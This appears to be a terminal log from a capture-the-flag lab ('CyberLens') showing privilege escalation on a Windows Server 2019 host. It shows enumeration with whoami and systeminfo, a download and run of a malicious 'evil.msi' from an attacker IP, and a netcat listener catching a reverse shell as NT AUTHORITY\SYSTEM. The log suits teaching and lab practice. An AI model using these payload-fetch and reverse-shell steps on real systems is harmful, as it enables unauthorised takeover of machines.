 PS C:\temp> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\temp> cmd.exe /c 'systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:
"System Type" /C:"Hotfix(s)"'
cmd.exe /c 'systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type
" /C:"Hotfix(s)"'
Host Name:                 CYBERLENS
OS Name:                   Microsoft Windows Server 2019 Datacenter
OS Version:                10.0.17763 N/A Build 17763
System Type:               x64-based PC
Hotfix(s):                 27 Hotfix(s) Installed.
PS C:\temp> invoke-webrequest http://10.2.124.72/evil.msi -outfile evil.msi
invoke-webrequest http://10.2.124.72/evil.msi -outfile evil.msi
PS C:\temp> .\evil.msi
Saved as: evil.msi
┌─[parrot@parrot]─[~/thm/CyberLens]
└──╼ $ll
total 328K
-rw-r--r-- 1 parrot parrot 156K May 20 14:11 evil.msi
-rw-r--r-- 1 parrot parrot 162K May 20 14:00 PrivescCheck.ps1
-rw-r--r-- 1 parrot parrot 4.5K May 20 11:41 rustscan
┌─[parrot@parrot]─[~/thm/CyberLens]
└──╼ $nc -nlvp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
┌─[✗]─[parrot@parrot]─[~/thm/CyberLens]
└──╼ $sudo nc -nlvp 443
[sudo] password for parrot:
listening on [any] 443 ...
connect to [10.2.124.72] from (UNKNOWN) [10.10.219.197] 49865
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users\administrator